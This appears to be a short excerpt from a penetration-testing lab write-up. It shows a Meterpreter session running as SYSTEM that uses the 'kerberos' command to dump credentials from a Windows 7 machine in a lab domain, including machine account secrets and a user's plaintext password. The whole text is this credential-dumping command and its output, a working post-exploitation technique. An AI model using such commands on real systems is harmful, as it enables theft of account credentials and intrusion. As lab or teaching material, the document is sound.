 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;79473 NTLM
0;996 Negotiate SECTECHLAB WIN7-PC$ +L/>GRe[l>h*,Ev;x&O s0$djUKOq:c9oyKZ FxN*WcZ.X0WCYAk@ry'7fb<6y\_lW-YkQ6E!AtTq $fvc P
LY56J#dh`L%(aG7Hk?:qqG47&H8c)Oom[R9
0;999 Negotiate SECTECHLAB WIN7-PC$ +L/>GRe[l>h*,Ev;x&O s0$djUKOq:c9oyKZ FxN*WcZ.X0WCYAk@ry'7fb<6y\_lW-YkQ6E!AtTq $fvc P
LY56J#dh`L%(aG7Hk?:qqG47&H8c)Oom[R9
0;624470 Kerberos SECTECHLAB bjohnson test123!
0;624414 Kerberos SECTECHLAB bjohnson test123!
天御攻防实验室